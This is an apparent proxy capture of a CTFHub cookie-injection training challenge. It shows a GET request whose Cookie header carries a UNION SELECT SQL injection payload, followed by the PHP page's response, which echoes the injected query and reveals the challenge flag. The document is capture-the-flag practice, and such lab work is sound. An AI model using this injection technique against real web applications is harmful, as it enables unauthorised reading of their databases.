 请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: challenge-21a6a3adc2f71c3d.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36 Edg/84.0.522.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: id=-1 union select 1,rcdrtihzyr from ztikrnhkas;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Connection: close
响应
Raw 头 Hex HTML Render
Date: Sun, 19 Jul 2020 02:29:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 730
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=-1 union select 1,rcdrtihzyr from ztikrnhkas</code></br>ID: 1</br>Data:
ctfhub{754a2b77d95f90815254899538be03e13bb9f0eb} </div>
</div>
</body>
</html>